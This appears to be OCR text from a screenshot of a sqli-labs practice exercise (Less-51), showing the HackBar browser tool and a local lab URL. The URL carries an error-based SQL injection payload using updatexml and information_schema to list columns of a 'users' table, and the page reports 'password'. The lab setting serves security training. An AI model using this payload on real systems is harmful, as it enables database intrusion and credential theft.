 Welcome Dhakkan
XPATH syntax error: 'password'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
oad URL
plit URL
Execute
DD "/"
http://192.168.1.14/sqli-labs/Less-51?sort=1' and updatexml(1,concat(1,(select column_name from
information_schema.columns where table_name=0x7573657273 limit 2,1)),1)--+
Post data Referer User Agent Cookies Clear All